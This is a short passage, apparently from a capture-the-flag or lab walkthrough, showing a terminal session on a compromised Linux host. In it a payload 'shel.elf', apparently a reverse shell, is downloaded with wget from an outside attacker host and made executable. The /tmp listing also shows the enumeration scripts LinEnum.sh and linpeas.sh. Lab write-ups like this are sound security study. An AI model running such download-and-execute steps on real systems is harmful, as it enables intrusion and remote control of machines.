 dumper@dump:/tmp$ wget 192.168.80.129/shel.elf
wget 192.168.80.129/shel.elf
--2024-05-05 18:23:38--  http://192.168.80.129/shel.elf
Conectando con 192.168.80.129:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 1068672 (1,0M) [application/octet-stream]
Grabando a: “shel.elf”
shel.elf            100%[===================>]   1,02M  --.-KB/s    en 0,04s
2024-05-05 18:23:38 (23,0 MB/s) - “shel.elf” guardado [1068672/1068672]
dumper@dump:/tmp$ ls
ls
 LinEnum.sh
 linpeas.sh
 shel.elf
'socat?source=post_page-----0f83995b5fa4--------------------------------'
 systemd-private-eb3352d8e00e4d3886e01e21dc2b15c4-apache2.service-mvtFqF
 systemd-private-eb3352d8e00e4d3886e01e21dc2b15c4-systemd-timesyncd.service-7bU83a
dumper@dump:/tmp$ chmod +x shel.elf
chmod +x shel.elf